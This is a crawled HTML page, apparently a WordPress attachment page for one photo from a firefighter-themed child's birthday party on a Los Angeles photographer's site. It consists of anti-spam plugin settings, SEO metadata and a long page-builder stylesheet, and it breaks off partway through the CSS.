

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/
body_size: 41881
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"809ff9e192","_rest_nonce":"588a76c4eb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"809ff9e192","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/132c9e454099e664af8f2934486dab7f.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"016ba9a3fe0e15201c43843f2af180d4","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>firefighter-birthday-party-photos-23 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="firefighter-birthday-party-photos-23 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/","url":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/","name":"firefighter-birthday-party-photos-23 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/#primaryimage"},"image":{"@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg","datePublished":"2014-01-05T22:58:39+00:00","dateModified":"2014-01-05T22:58:39+00:00","breadcrumb":{"@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg","width":750,"height":335},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"firefighter birthday party | happy birthday cameron","item":"https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/"},{"@type":"ListItem","position":3,"name":"firefighter-birthday-party-photos-23"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; firefighter-birthday-party-photos-23 Comments Feed" href="https://carolinetran.net/firefighter-birthday-party-happy-birthday-cameron/firefighter-birthday-party-photos-23/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top 